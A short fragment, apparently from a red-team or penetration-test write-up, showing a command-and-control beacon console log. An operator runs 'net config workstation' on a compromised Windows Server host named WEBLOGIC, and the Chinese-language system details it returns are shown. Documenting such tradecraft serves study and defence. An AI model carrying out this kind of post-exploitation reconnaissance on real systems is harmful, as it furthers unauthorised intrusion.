 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEBLOGIC
计算机全名 weblogic
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{8F6412DB-D757-413C-97E1-76F7DB61BD9C} (000C29261D20
NetBT_Tcpip_{E7ECCBFA-0D99-4183-B53D-C83F88C7D49C} (000C29261D2A
软件版本 Windows Server 2012 R2 Datacenter
工作站域 WORKGROUP
登录域 LAOZ-PC
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。